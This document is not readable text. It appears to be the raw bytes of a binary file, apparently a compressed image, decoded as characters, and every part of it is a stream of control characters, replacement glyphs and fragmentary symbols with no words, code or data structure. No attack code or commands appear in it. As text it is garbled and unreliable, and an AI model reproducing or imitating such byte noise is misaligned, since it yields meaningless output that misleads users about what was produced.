�9���\'�p���ġ��h�$��U.! ���?%�ݫ=�V{v���Y�ڳ۵g�j�n՞ݫ=�V{v���X.�3�O�4_�o©֚�b��2@�B��n�v��hZف¤Xe�}&�|��W� jҢy�\}���G�(X�W�vEp:GdW�vEp:GdW�vEp:GdW�vEQ����ك�����it�/��8�C�)�EX�D�M�g�9��G���a	��0�g�L�t.�i�뀿�oz�/��޸�������s����(l��_��ouH�-��-6$8A�p�7�o�x�[���kiL�.Πd6��� MpH��\?dW���#�EpH��\?dW���#�EpH��\?dW���#�EpH��\?dU�X�� �T�a�R �� �B�4,гB�4"j�J������,73��YVU�eL�~|;u�;����,W�mRe�U)GK�fӌsh��Bܶ�}��1�����2���<�9��Wz��\�=pW�
��^�+�z�\낽pW�
��^�8�,1�g{o�<�t-���z� r޿ܢ9���G��MHv@~K�ؼ���ؼ���ؼ���ؼ���ؼ���ؼ���ؼ���دb�Eו�rb@������(��j�D�"����['��YWݎmw��>>�h_�g� q��m�ڷ��ogj����^����8�>k1�1�1�1�1�1�1�1�1�1�1�1�1�1�1��h��~�59��jQ!y9Y��>#��p�l�^,x��L��H�o���F܁�!�T�Q�6hףޤr�1�¤��X>uD!�0=f���`ŝ�ͲYb�K,_ie��(�aN�ɨ��3�rv��ds�eFR'�����u֑ҳ���������k�"�n�g@x �d�G�1r9�h���B�p;P�YI���D�������\.j�څ��v�p��\.j�څ��v�p��\.j�ڄ���
#��c^ư��ϟέ (q|k=YՇ��85��B��̂���I���	�W�Zdf�؞��b{K}��(��fi�Z��\c�L,ǬǬǬǬǢ�$emG4��i��z�z�z�z�z/h t�<�Xj:]�0�r��X�\�P�!9Ќ��N[ӽ���{eAm��͙�u!j��_LZ|a�K�g����ϙ��(�$F_c� �`��0��wT�~5]Jx�tV���:���U��u�1�ԋ�?�Q�LC��#u� 7u����evŕ�WlPcA��{{ː�;PB4 �����Y���^�K*�v՞����'Y���Y����1�~ܲP�����61|��4s���w1�yݦ�HP��=�AҜ��'����Oa�_x����=��}�{����U���>���}W�'����Oa�_x����� �nl/��C]�4scZ�-ZjƣĚ���ҢA�$�n-uH,x�h�6'�'���Ӕ���"��u��Z��\�0}�ŲwJ͉��؞�͉��؞�͉���;�'i�د�x�8K6'��b{k��E����?.�Y��nPyGj
/'"t���m[�ډ�7\/�ҷ��oCj�R��
���8�Ӣ�p�ٝ/<J��/�]�D&oh�~�V>�������&<x�~2.��V��l�"��u��Z��\��K�o����� io����� io�������.��_�-����_�,?�cѸCގ3���-�/�o�}���[�_r����hM3�[�܅Qڂx|�2͉�f�؁n�8ϙf�سblO{g#Ρ]��\5�n&@�3���y�r�*_��v5�Ȣ�����V=���y��9���dA�nE�Rd���x��!��L-u"�Q:�Թ2i
8fc������+}+}+}+}+}*99LG|nB��A6��h7��F���&�X@���-��F��� )����B�� Wƹ���E�u�V���z�~��-����~�ߡ�K~��-��^��/�]�H����hFl���U���/C��t���(�O��t5N�:3� _?�~�L-u"�Q:�Թ
����}v�����MH�Ep�o�V��婩�q��srGj
K_d6��Y�6,؛��n�<8��Y�6,؛�D��B�� Wƴ���4o�ϋ�5cҟ�m�s�>$C7���Y���<�����Vtz\A�F��y�]��JGa��gT�~5cQi;�Q#�ҡ� [{k��;��jL\�m��1����8�Z�E֢uj3�rg��F뛑}U�q����,h�5cu��U�&L4-�-�-�-�-�-�-�-�&n��B�� WƴO����a�7h[�/�o���K�� e����� �o4�a��[�/�o��6Ň��}��Ί���6 )�m�++!�_�[Wƛ��2�V�KU�#uU�Ig�p�;t�E�o��|�ъg����^�����]j'V�:�!V^�n��܋�Tv��ak��~7!k��A�x7�Λ�1��޸1��޸1��޸1��޸1��z����lw�}��Β���r��u���d(,/��&�iB�M%9����[U�����gyN��$G���ts��(=#H�Ƥ��F�(���|㊅��]j'V�:�!j���H�s�P��C���V7\�nB��ACaa2'OJ��ս��{;V�v���[�ڷ��ogj�XB�� W��V�^dօ�E�js��7�UtH�cD˜du�D��r9��<{�*T��<�͈�4G2�;�]H����ԹUg��F럍Ⱦ���8�-ucu���*��5����s,ǬǠF���(Z����Ig�an�d9�_l������������������������������������0���]2��Oi|1��o�p?�?�p?�?�p?�?�p?�?�Pǃ��B#]}�O7=h��^*�`�9g�tW�� ��bF6Y�7I�Z�E֟ըΥ�Z�?�R7\�nE�*;Pő����n��܅Qڂg��-f�>���B����_Կ���JU� *��D��]��M��N�=++Y䳼�]H����|���N�L��Q�����]i�Z��\�����#u���]B��P��6#��]X�s�]Gj	���Z��}Qw��
��_Կ���JU� +��}���Z�AnTr'9��;Y��4�B �t�QN����(��a�V�#a�Z�E֟ըΥ�Z�?�R7\�nE�*;P�Q��Eh��7�w;m��Z��럍�Z�;PL�n��n�ꋿ�(Z������;����	�����vk�;5����~f��Q��w;�C�����X��Myů����vk�;5����B4����d��Я`�k�o����)>sŃPǓJ�{�Yc��ϡM���?bs"���2-"DV���]i�Z��\�����#u���]B��W���;]����t6����B�V7\�nB�Qڂf�u��t�˄���oz��&�qxW�#l��B���OW�K��jG��^��� �8��)q8M�S�p#o� ,z1>�cZ��u��j3�r���ԍ�?�bKa��b��a�� /��҆��n���:�����r���5���o����`C�֭�\� �s�Z���|qԿ��֤���5��� #^����C�[�%�`̆255��X���4&Q|.���C��b<!�ƴ-u"�O��gR�-U�ש�~*(�� ��
�FhkYmH�b�Ԣ2��o���)�|1�����:���`��i��Z�;PB��G2�z�z�z�z�z�z���I�,�E�Mx������R����[������T�e&�2#C!�	�Z����עk��g@�U�"����ޝ��b�+�F���Rh��f��#Т�,3�h���5��dBߟ�o�ڷ��E�3%D��fz�Hy-��Z�?�R7\�Tw1ŷ�Ώ��sݐ"�e&x�+H���޿��k����I���@գݍ�֪ Қ�^�x\��)Q�Ba��-Gj�pY�� ���C��:%��1�'�d&�!��C��߸�>x���f�aq�"�e&u��� #Rtȸ~L&���N��ᨧ��m:�}ڃН���	��#*$8�z�+2T���]���n����4\���-U�ש�~)����u�莽
B�c �Q���b ui� ։���ŏ�Q5���1���5��U����k��C����+}v�'����;.�΋�i8��p�n�V��� ���ؿ�Ϯ"��� �77J|v��uax!�g����=��#=��q�8��Q7Z?�D�z��c��JA�"����~��0�{���Ny�n���l6��u�ŘŘ˯�ԍ�?�mk$�u��e�u8�.=8�G�"��?�M�E�^���	��װ���8����u�8eo�o�o�͍L{��l^V��lE��K�/�ˋ�X����ؼ��P.�+���Q��ExhP�Cd6��t
�q�	м�ҩY&3ޟ;�H�3s��E���;�2�g���x5���6��H�!���u�ۤʋ�ߢ��Тs�&�T�^ؐ����`�T���65o���q[︧8f��6) �O"�;qس����\H�2!|��4%Q����wi��@o��Y�� ^N(�
#r9���*g��w�����޾��wz�ʙ�����*g��w�����޾��wz�*�7�D.���<U�}/�U�D�fDy�:�E��D�d}9�E�	Ċ��Ğ�O����m��Q������im�*8��f!��7�h��4y���xB��ᡟ����ľf��x��t�����1���MwH�e�w�|ЛC�&��b���ĜҷX3�Ay�~��L�XӅAi�~�t�fp�$֌c��h{$Z�0S�^
�E��y]�zb�W�Z�Tl�����	��C��&��@c�H�m�����r0i�� ��KD
'F�t�G�oiT���ķt�f���1|�B���;�dV9�nV�H�JC!1�{�5�d������y�[�a3L��g�ʟGlC��=h��4���õJ�F���6�K*$n�,ڃ�-H��´�W�;a�.����$8��uAy��}4q�������
�?�'|������x�<fk�B�Kћ׋��~��<H���~+�2��jt�q?�	���h�3Ǖ��� � ֌�c��� +       !1 A0Qa�q�����@��P`���  ?!⣳K��f��aѶ���JA��c�F���O~̭����%��b��%d[K��Ƞ)�H�(J8��3�uX�?�4Q�%���}�����v�fr���/�K�<�e���_�Yz~S�aN�ˤR�u9�c,=��I#D$~7��81��0k?b"�3_�[|x�2�g}��|{�Q�r\1տ�h
��J	?��[�?����$�~K�\����
_�&���2��6�m,����z�Õ��ˢ� 	İ�H-1	�	3q�$;�B>��&��j[������.�x�����I:��6C�?o�d��5kE�A,BxM��C��Z_�)��~C�=��3ǩ��t���|M��������o�`�5,o҄��	{�I:$Q-�X���� 2x~3}>K�9;m��� �	��2�� }V}�-���3zE̳Fh�D���;�� �&�B&��V=��g���u+qj��R=�.�m�[x=ߗ�I��'��y�-S��j���_Xͷ����'�ߋ���z�� ��� �c�y�2����_�����y��ul��r�$�,�x�_��'�xd�|��Ն��ͼ�K���y��[� �y]���m��e���<��hN��nY=Fkf�X�qX#�� �Ď;H�Ȇ��j�|&kF�P�2<U��d��O�Y�y)1p0�`"�B�� Â?�i�� �Sa������/���ˁ-��o�M�= C�a��knB�"H/�������n'"�o�z6!��;��g�4a����<��HH��%��Q!8�j�q� �A,�}�Z0щ��x71��F��( �������7Ɲ��|��vU��1-��8��9xt�QX#DAAA��	�� q���z�����H�$�������z�i�F�AAR � �!AAAAAE �Ǐ��j��Y����w���y��ɜz��ALL��k� � � � � � � � �A�qT�-��#��(loD��K{"�x�ɩ(!�zc�� �PE � �8�J"k��Ɇǡ�'N��\�b�I-�j��p����܁��k��	�'D�bؙ��VD_��nȴ@�����7Q�7���I'�"G��Жd��PDhc�V�!�ëc��ؙkY^�j� ���(#�� 1".U��CC�1����tc�
|l��!"	�m�Jpr�7��L�>kВ�����CCCCCC�9�#����bm�@�1 �l%��|�&�&%0)"�2L��apZ��C�E��
��2���e�C�Y%��c�!� ��QL������[3&���;JY�BP�T5bS��	�Fޱ
kl�m���-%�Li_�5)�@:E�1�j����� �'��z�"���,�!A" � � aj�H݊�XT�1�"���hJT�p:@�G� c�1�F"Q��o�L���bd�03�����pg6��� � � �"8!�PAR{s�D�-��d4@�:�+���ИA1=xC�j( ��k�.�Q" � � �(�
�W� ���=���1�t1	Xã⣇$��TPL�8	���DXHCM�&K�.ZW�H�H� � � �xs�-���!�pF�"':ouvE�:�(�5� -@���H�0�D�$�O���%�>�b�Q�,���B�r� � � �Q$���|4DюEПq#�Z�@�1�J:S��c�Dp� ��"md�� ĥ�/�,ܓ艔݉���q(�N�/0L�9n9��aTL[	�2��Y�1塐R��-�0� ��V!L�����DE�Bt��-��f���$L�LQBr0��A��."I��C7Eعt��)hw�p<B��I+O�$L�cu��{-ni��=\��q_ ��)���ŉ43�ecgCc���4����`(k�aP��F,��9�]�661�:���j:��r�s�C�� ˘���N��&�:���T�b����V�2�$�]؆���U�DNN�n����f��IBtz`��m)��!��h�M�r'�'(��h�#��
 X�ݔ.���*0��͘����;H�)����ь�0!n,�b�u����ր˕���6�6P��� �iI
d�I�ß��WĒ�	A�1H W�]��2h<��9��x
d����y���RBR��13rL���I	]-��C��PѦ��n��%�d��1����cpr��8�U\PH]��!��T��L�"
K"�&�
�OW��p�B��͙�##�b�(Y�]Ex��!�!Kͅ�����9G�����Q�_�H�74%��Y��'s��p/#�7nd�qnA;F�@�Q;;�����5v�nt����lk��;�/ljl���&.Fy]��Os��0��
�t�Jt8�m鱾p�F�TN��Bݍ��v�bѫE۞c����P�[�K�-�b�D�_�si�&Q���� ������X���E�t];0"�B����"�� �(hj��A��l��� �M)������$�Ā��I�m�P���W ���aD�� ]
,	a�V�*8�8� $�"��E�܌�L�+[ �ؑ�����d"�i4>i�x�Ä&O"�t��`e�<DZv�6b���Ƌi���r������dy��� ���[��$����$5��� =�`��I��4JZB]�	Q9 �ni.Ŕ���H`�'`��\_���E�
�(���H6G"��UU��lr�TV�fJ�	��h�$�{$�$*�,�8�F�9ZK�[�FLe�c]�0

��S`�R� hh����@�o)�P�
�~��J�4n�a�A!�ˀ�$�DgO�.\�;>���&C �!;@Ŧt$Yl����"�v������-̧�CX(K���"��)`�R'6�I��&5K��ND�=ď�C���Q�<�� 8"�6�uS y�b"��cҡU#u����A��S�8=�%�L��	?��}����8���Cٌ��@�		�ٺ���HHHHHK3�
� �e�M��4!'�g@qeE��!7!ML�6{��I�T�-�D)'�p	�$�	
��uc���Q@Kb!6�;���@��F24%+����8�*�f�^��h�=h�8�*��c2 E����Į�2�zy�Kgd-�g1�$�0l�G� ���!�}Qv�YM�䄄�������a��6S#�d�ߖ�b���+�l*�4$A�Z�d�gn���H�5�X�<��4c��u�Q��)H�	��-���f�$]���Wlm�e�$���Er�0�$��d�����XWsn�0�a}�Գ,��D	������!B�ǀY�V��ET�*7�i���gZ	֥�tld�6��<	A" ����E��+_�E�"H#�ᐜ�`��Iu��d]y��j�K2�Y�I$�I$�h�K
D��тq5�>]̭ar�.m��2����
�<C�D��E�vhhLMC�D<���RL��['$Xѓ�9�B!��ڄ@� x%�`Z�� �����幁W�Xw%ͩ#��t!�Id^M��Є��|�%)a�g�NM�5A$�S~�^$���&�1$�E��2M�V���8�h��.Q��d��?��#̗[wHK�9���̼��g��>4o`�	�	�B	Iҋܼ�<�Ce�"$�K
%
�@�̰�0��
E�p�J�D˸)����e��F��A�cn���F��aI]3��)#�pW�V�8w�I*��(�1��a�C��t�YT��ZZ��m�d�D�Dd�f7�8��D��Y�Znb$;�X���X��=��[R"�T�-Z�e�BdTR�"�k0��9��ىaDҁ�" *m����Udc�$*�H��v�5�M�P5-�sw-�\�#J��A�3�� B�	!$���1��#�N��R��I�FE������ЄRy]�1сȟ�m1��z���:����&�Ix���4ɸ�!�IO� �	
H)T@��&bY�d���*C$lH
*�(0�H�B@��[m�j�;�d=�"5[	d5a=�a.�M�2�A���Je��E˚�őJgչ8$h%�
3d�@�w���Q�Y'��cj�k�0�4=JC�1a�"ru��I�B�I!7�Cq!*1*���i�Frh�QV���X7Q�EWE��۲6�FH��".B�&�F�b��؅#aM����o�< hBL�)$��H���C�bB2�!w42(��I�m�?�,6��TƊ"L{���L�F:=*C�5Hh����g��)��M�RJD�*1"�CS��ڄ�%ȓ44�Rf7�����Yb,��[�5r7��%-���@�" Kq8�X�� �No"� ����c6ܟȍi�oG9 ���m�(�xȽh�p���w�!"�(�Ѩ�K&]��I$��jTu�������RC�QKq	,
�Q�,�h�T�� �� ����rc��\�� C��@3�x���\$`Ćaܮ,~�H�L����ȡ)d.�J|G��a1vѿ�g��S4��kB�蹈�����L�Sؔ�� �Wb���"�1�J'��Y�_G_Ķ�>*R;hn4C��$b�E��XrҦ+s��	B��$=�n͆�<�xx���(�0�1��]����!���2��H��ap^��v�v�ę$7�m#,�rY�/�$ycG��Sa�k��$�n>Zm$%w=K��>ax�B�g9���/�/���8[7;�R>Vr��9��A� z�!���z$0612H(U�we�Qp5L�k
�#���@���R*D(%BD:��I�t��s����M�b�`���E�ȸ��2ݨ�,+1W�Y$Eej��HGlD!�
[3��\��DS�K�M�	XӸ�
��<��O�k?`-�bI.��$l�`�,�+���@��1ґ8�噐1!�DE"�AU��JKȒ�I�9D2��'���Bb��Wȗq�B��Q`w�6���I!2#��<F5xi��T[�>&HHA�M���]���!Q�a���n$��.c&oSC^%�+$��\���_��FYu�$m�,	!	0��0�xYx<%��//���f2o��ֲLl!��g�*��	�n���Ǽ���m��0�� � � ��%���T��l\ŋD�ć!��n����&&1n�/�6#�b��᧐���=�uYDP���ԃi�.���������@x9����Zg��CYܽ�4���A�Q��bN�M���u�X\]�i^(Z�CX��!<�l�J�1K��%��X�:���Xk�F|}-0*_6r�/���)+V���K@�Ry ��A��0����	�����{<3�[�u��-�>�  �3�3Nl}�=��<�1l4$��0�*����BB\cIԉ6��1�軹g�*�B��X�C�dr��=Oʃ�HvD,t��)odK<�����a���<�b
+)���lI��'ט�M�'X�㨓,!�,��D�P��@���C�@�)y�-���}NDx?")	U�%:j�i4�-���HJ�U88+B��7Dl'=������
�R��i � �',�)-E����XydAiӕ%�@�	�p2�	C�d�ؗ.����L��o1����D)�{�$��.�BK�B���l��ܟ�.��R>�l�6B����0ޟI�)���<���,�э�\0���XEǁ!"n,H��要�.�]�F)D1�c؉����7�L1���nFF3JG�S�h��U�\RН��/3.H��$�H}��atgodu\{�&�%��H���{��"`�Jذhc@��vZ��8k��u������/�J�AD!"#��B���Ђ
�2�&#V��l�i�D!���K�d@���ЉZ.`�!fgBG�|d�����?�B�E\���r�RSe�ē�Ù�d�M�ɫ��GY�9���� �%ED@��R��<�B�<�'� HA4��D�
��m�	eQU����ܘV��5�t������[�b`�LȤ"��)�{Byփ���ă"a̰%����9cr)DE �Ϧ�M�ڌt��c�k�+�GQAD!�.�!
�P$$$\91��ؚ��d�*�F�dܲ](u����i��\�M���H���R|b��/�P�`>�4FyHTmWG�L �-5�p��dla�M��-
�B����*+m���������U"�L�ΓGY�Д�㈽�� ��,:2/��]N��	E1o��E:-c�R���ա�lbN�Xt�+1ч�&��**A�wI�Bح�I�8#JNyE�d*3��7v=.����l�-���y�I"�R���17�"�\�#A$�퐏�Ҫ��Ð1d�K���@��:1f��z���P�%T**!Q���mP�d9�}D4�VZ�7]����m��M�Iwl�Œ�J��ܙ	�'f5�����{c��	��lc�F��"�un@�D���!U�Wl,���S��E?QjZ-��Mۄ�B<s�*H�0>�,�c�V�.M�DW�dˑ$kDa&��j��d'D4�d���%����*��1Վ�,e�kc�n���)QJ���1�U�T�F�4���UDѡ`���6�D�f��I�P1t|�=��@{F�P��3�a�C����CX-W���DU�R4��sX��1�u����QQ�P�d��&Oy�(TM��I�;��ņНh�,N���CH��B�c��LN��E�2"�t�}�tb��6y�%�ѱ�������R=-�o�$ޒ�Z�$G�"䂨��
��#�sT8�$���/�#�A�<
S�Vnbl�c\=��P9aab�!P�ƮAX� ���D	%���rR��5��Bd�JYL�uE�Qih��X��k$�J�H����O�YRCƪ�4�զ��dC#�@� ��JQ�Y1��G�.�ɣa��d��%�)(=�$Ȑ�ZX� sL*�4 �l�9����Z�_K�%Sٻ��(�EEI����Sk��cne����5k�\X�7�ѤI�I���!d��L;�K$�"�
�a��b�ɐa�2L� �;�@�0��@D1U�m����N���
��&H��� !�Z�l$�`�*���I�$�6M���p �q��E$D��:��;DGb�I�k'V��^�JEH�kt��0��@�ATc�곮�8����D#�Z,��J�tv&�_���8\���ֶdd��)�gHX�$������ݶ���� ��[�Q��"V��"�*4mM�ӢI$�I$z��65��$�1��&��S�_.p,f_ ǖ�MI$�F�&�$l�myǩabI��¦���!�������BBDWI�T��moD�����f��1�L�&D�I$�& ���|��4vEͶ���$�I$�I$�H��Z��R	�c`kc!l���% C���(�0M�I�v�P�TZ[3F�����Y$l�I$�������j�I0^�bF�-I��$��!�,�5"I$�I$�I$�I���S2S$g!��v�;�&��t���.%��c&(tI$�.4F�<H�"D���"����S�)D�����I"d���ԕ&sj�I$�I$�I$�:t�B�K:$@b168�
���SZ�DWC4����D�҂єBI,?���L�L���$�I$LLI��kRTc҄�I$�I$�CIbNF	�y�(KQ�?�c$���&M0袂�dlt*%_%�3�'D�N���I��ii��&�&I$�i$�"�*L0�x	$�i$�H�"$��AtL#�00�XTt+=$�.&I$���0�UcY �"F��|#�Iԙ� I$�[Ш��H��$�Y>�ha� \�I$�I$�F,݉!��
�h��$���7ըtk�0�$�669�-$la�7Q"D� $�I$�I$�N��sY�U6d5���$�M�RTb/�I&�$�I$���&�@�u#z2fM�H�\bI$�����a�8M$�I$�I� k5�Ib4T!h�D�"��0�$�I$�I#e�c kJdm���	�Q�jI$�0��Ē@9��I$��l��
!j!I$�H�a�kgMSt>T$�I$�I$l��]������%���j%bI$l���$�D!�l�x��$��I%P�P!1#�EY$�I$Lk�n�)W�tҜI$�I$�������T:2�91�H�,,���I$����1��1�l�˘�ZdB$�Fi:�a���[�̓G��I$�I$�I�\�Hcb"*0�@�	z'�I$��1 ����:���B���T�2i$�I���$l�;	�I$�I$�I:Z�9�D!�܋#03N���I$lljI���áv$%WT�T�$xb�I$�M&LL���$�I�rZ�i� �X\�kc�4py5�(��;��vo��_�ͱ3ic#LΪ�ĕi��k�I��I$���Ƒ�
���F���1&I:��Ň�$li�~��2��Z��I����Q0��R�7ԓM4�x�Ǹe��h�<��Q�U��DP�X���$��%��F��$�I&�T�I$�I$�FȨ�MYgs_6K�K�K�K�K�H���_2_2_2_2_=�큲d�iM"��b&������������������������o��o��o�rYC��I� #D�r�*�RI$�I$�I��E*�ws0Aj�f��_�Z�#L�pȨ������� a�R �"�U�I$�I$ƓB�'a�Êƞ�I�~н/-Q�?�$�I$�H�N��q*���k��Z�*�)C4�y��Kvu-J�*U�7)O"�	R���G��yi� ���N�$w"�$��N�ɥ�Q$ݛ�:/�}��}��}��6��]��G�&.���I���'�O��M>�}$�I����Om$�rt�$��M$��$�I'{�U�p≖ݼ"��вݽY�Ga�'���+���Ԓx��>^_��Lc�����$�I	$L���CAO�]��v��� ��� ��� Gg����H��4�H�-P�}��2��e���wr��Q�T����_�{��V��
%w�Jĉ8͸"�9�=��ӏw�rܿ�T�I_O��?����� f�H�4oӦ?#�Gz������;W�v���_�ؿ��Gb������;�w/�I*y���qMEDS$L�
%2����>������9���`�.Z`(H�����6�'�z'��z'��+-�u���`�IAl�p�Lh�&u�?i�?R�P�������;�:�u4v��ެ��}���t���/��K�}���`���/���}���h���/����}���h���/��I�Ȝ�bZ����!����?o��	�ɞ�e�_gLx��wwwwwwi�(o�+B�r`F���]H�	�_EG
����>�J�N��u���-?es�E_�׹��;��X�ӈ��՜o��3��txWQ�wh��ݣ�Gv���;�wh��ݣ�Gv���Qa�~G�O	�WƩsT���yW޿��	Õ����t0�����L��R�� �A�9��r�j�R���m��B7"�Z���>�������Z-d���������$������_�����c�7w�E�Q�� �����J@���;Vv��Y޳�c�C�b�"$��\	N����Ou��m�M-u�������a���X����$�_�ؿ��gb�������;�v/��_�ؿ�j��g�����?O-
�5�]�W�H<��`3�z���� �>j�H��
���O��e�׶�����:�7%7i.~'֯����}*��J��ү脖�qs	m�}
��R��ԯ��+�}J���Q���Z?�gS����� G�l��=��z;�-mrn5�w�������$i���˭��/�I:�C�uO�|�);�3k�~�qeM��� =�wV<x>�K�B�_��LP�OA|ϗ�飴�w�tw�_�>�����ʐ���t8��c���=��6��;8�0�D�c�����Vi�Aq$w%]O��O����T��Z�r�	Q4�߻z靚�r��!��i��i������zi1���ocz �7c����ɧ%��{<P�9,r�/���v�4vӮ��̘v+%��0�V����>�{��0����:L>jHJ�����vBʹ�7��v��o�GU�v��v��3]�=�.����:-x�X��R�ќ�#TW�s�� s����$����:����8^lcM������ρ�t��t;N�;N���u�>�}������C�a�M���&>�}�JǪ�'>�aX�ן��(2�>�}�!�C��!��LT������m9�>'�?��?�qdMU�e��>��>���G,����߀Z��R	m��x�]�ǂ�k�0E;�94\vy���(�R��_�8�,�2����c���A�u/K�.a�Gq��:��:�{g����ǜ�g�%��#�>�r���;�w(kr�����Gp� �xh�A��/4�ίI$���������l�]}���q齻~�~Hwr�䣆�J>�}$�I���'�i �\��7��^jī��jta�,���ϓ�>dM��o�e�]F5�#B�C��'�飸�w�t{G˧�.�*k)�~��Jp�Bi�7$�G�C��ٿ#���Ξ��=Ñ?
����O��O�I�U���W�������V���.����$�!%��$�J�̼�/-0���<1�JRy�r���Y�0��7�X��=��%��FCv��� �x��#~r��)����:�s�\�4Es�����"X��7��:h�:�]�WO`�]rxW��w>t�?������{�Lb���|�����9�@���;�w��Y޳�gz�����.<Ol�]}����&f#��'!���zA
(<�!�X7�K �A-�HR7��u>Q�4��~c亍���4�3Vm�'��k�ݕ������5��:h�:�]����ˮO
���']���7�|=���2R����)wO#�crX;y�������
e�#�~�y/��]]6�y�oe�ߑ4�,���kq��<���U�)~K�$�xu�Κ;·i�Ga���>]rxW��M�:��������z;G!�[�����1�c&r�C~'�.������;�J���}�m/:,@�V>h������ŌS�9ni5$��0����N�;N�[�}�WOp�u��^â�7���v�_����=���9�[_�>�O�_�8�&�g�|��� �Ty����.u�u��T��R�<�w/Kv�A����鮺�4s��穢��{�y��@�Q�}0ݎ���飴�v}V�`�t��\����n��Gx���c��1���z;G#�|��:W�rў�����^��h�G�s�nՅ%�԰g�7��m�{�DR<�v�,C~�fd��T�]x]�M�C��{˧�|���a�h�|��tw�\(�-��Mo�>��Op�z;�#�s�|�^��F{����^���F�;�:��}�{��Ă������|l\ww=���b}~E��!����飶�w}V�`�t��\����n��Gx���(���<��S�>������:W�rО�����^�铩��u;�N�w����:��'S���wx�F-�g=04��؜s:��'S���wx�N����Y�'4��\�~ٿ���W��n�wB���6/<y�!��$�|���z,95��飲�w}V�㫧�|���|-���Ӯ��˅h�]�,�/N_��o槸|=��9�to>-P&~��Ix&��;lg��`��_u�q��㫺sklS��o��-�AH�O5u���	�_���h��U��>]=���'�}��h�|�Y˨>o/�z���M���4mh����?�������wG`�T��V�v��;.J�#�n�Ĕ��<�{.�����7�|k�<��H"�Un}���s�����
��3ɻ?�;�A]J�L�]4v}���.����¾��eIKoà�n�.o�]	��{8Pd������{��c��Kf�S�>���o�wE�>�O�_��W����>�O�_�Uz�##���&Oi�ۿ�	�Kf>�}��!j� f\9c܍vn we.�R�Tӟ��s��n�X1�����u{��nMe>���ֱ��BR���or[�4�r�/]����=���'�}��iy��V�m�-�u��#ܗ��u��/@�K�0���;��l��E��$�>Q4�����Y��ܹp1����
��X�rL�����`�^Zs����M��Y��y���ؚ>>��5�l	a偡F��#��!�m������Xf�/5=���'�}��h��ēeJ�VO1y-� ��I��m䍈@�"�S��m���^N+�ᒙ�6������{���عp#:�����ֆ�F����8i���lęھ�u��2��Yx��]xI�GdO�]���4��,{���.��	�U�Y�y��D��~Ϡ��]q�����o3^U�7y�/��� "����/�}K���=����|-��|r�M�m��}K��#�� C�rn����v�P���um]�GA{�C���J�.D��+���ݳ�d�6�>�����h���֭ooh��R�R?S��W[��Y���������(���$?���sowE�3��n;4o�c�D��d�^���f�7ƍ��o�d�XY%ך� �04�K�����:n�M��黺zS�\��#�g�ϱ���7�t��8Hg���]�^�n2���^�� ���f��_��ӧN�:[�|�� �t���*ϑ���a�fI���&�5��,�)so�W�$C�n��S��`W�׊���� s�_ix��%π���Ϳ���۹�~���ς�Q)�DX�K��� ����l��{	|UP����� �hx�]���� �N��ol���~�����Cl>��^� �/�������oH���Fy&�n���;h���� ���n6�V=�/��yu~��7$���&6t�ʗ��>��48c��/<�ᎉB��j뷽��R�#�T�z�l%�����g摓�� �l��}�k/S~���켓'z(�̽� %�%3���_��C�Hn=��IM��'����lsu_�9[���w�0W��E���*�>� �>?m �AB\o��          o��I��E`B@ CM��(��XH����>@#Pw��@      S ��lto 0���s�<��N5x�5K�� T@X���    }C @Zٱ)�����$��x��GP^���'k������eu�  U	C*dЇm����� ϶�'4�b<�ÌNh�-A�J���M':�0 ���%t��!B�<��	��}>�b��Ȏ v2D���Xe�M�~	'�����3H ��� , �8�F8"�7}��G4��w�c� k�(�	���:�}7q�1F �2������m�݈$A%�zB�~��y�bA�5$�����!�	*I��`2�m'���U�D@@3� �q#� ��Amo�*l���`�%��)� Bi6J��@(s������M�a��)gK���w���� @%���jRyd@+���46�o�nnm�>��J @R�
A�]t^Ȇ� ��D'�B  �5�� �ں��R�H^�X�q(C��>��,p5^0not������  0�B5�Xj�kc�ðL%������9�<4T��	E��)��Rd 	1�y���	�_9�*A@�}#��S�)Guԝ��Ew.C!B4[�
u(�1�J 
��T�p�`Z��=���c0oHB&��[�.b:�	v8� Ԅ��C+�
8Sh�v󞩣���_�]:6#��	�C��h�s�2����0 �b8`r{$��~Z�?#���=�=_��b�I?�N�g��	�3�$�3�ת��������>����I.�X�c��t�D�a��� c�3�� ;'���I@�J�e���g���d�f�5
��͒�0�]�|J�^.7/��:p������B���s4#M�/`��M��0��NK��1�}���HqGp�[o� ��gtw�ƺ	E���c��Qm�S�	�/<���Q�D!�ť�	��1�ƙP�=p��&���m�F�7K(�࿤���[�ػnC�m|^� ��p�dw
��l�&���7�B��]~x�ۚ��� �(�I��b���z��4�BΏ0T�Z���#Lž0�+��Д�VJ�����JO�&��"B��p��U秵�"(����C����{����if@1��Q��:�Kay��C\��u7�g�.�=��Z|��N�yG���}@ج�n��F��t�H|��H��8�����B�F;[I@Y[�4��1�� Q,�	2�F�Cəȴ���-�6�,)�1����r����f�[��r������ib�nZ�6р����O���/���
�tY^.T>"|�Z��r7B�j5��da쓂n���Ҁj��F���v<�`;�az�!}Ȃ�#�E�P�� 8qa���&&�-pb��pbEG�v�-��� ��l��d=�B�T6lFk��ݳaFG�gѺhT<�$�\��ߺ�$�z"���7���P`�Z�@����Lۧ�m ���T���ׇ�it�\��[�@�w݈u&1���S���)�/ {�9b�_�֍&���h�}��z�d@27�Z$���,�5��ʹ���.� ����Ҧ�Q��L8�T�<
!&#������Z�!p�Z��ـ��0m���y�f��(h����m˒�8ݪ�j+�B�4�(���նl˛�'�tO�^c�Mr��d�`����f׵l�;�0�D�X?�2*P�=�N��*#�g�:�{EsyG���׳��\̧~��b��s۩Rwٕ�\��vjʺ�t�����Yb�1zig�Ʃ�ȌWn�=��)�}D��t8�63h�T:G���������ߎ���Atd�}��L��&N�ϞFb��뼫NL���C0�)Te2�/�+�X�4�{���S�`��U��=(��,]�kS�}��*:T���]l�3�:3���JC�=���U5��(�OȭSYk����h⪏'�	ߏ� �EA7����<w7����n\�z�ޣ�6�GS1�4��+�r�VʛNJ �DU�8�M���i����16��r�{ z���q��K4pWB`;�~��� ��E�WP�c�o�g�B_��>���=��������@@��+����v�[l7@C0�_)��.;��T���r�<2�<�,2�2�Bh�R"�A���|CO<�3�9��Q_8=��&)O+8��*d��}��q�`��g�m�dcQS8�0�s��)��A�	�����L �t�G��� �i�FI��a CMe\4 O<�~��Ͷ�Ϻ�1Q���8��<�9��\��tD�^����(�A�M��*O��C$DĀQ�$ 	   \��j �~��# T�p 8���[��A C($��b��R#Amz�0q��<���Ұ  JҎ�8#H �0� ���A��������0�,��f��CIr�3 T�� �/3 ���0��G����PҀ�0��_rYK�p�p} �3 f0�3�  A+ i�N��3���.8�4a�0q�O=Z�Ġ%] �p4 �=�}� <�$  : Y���J�� � ��a   4`�7 @�����,�+0�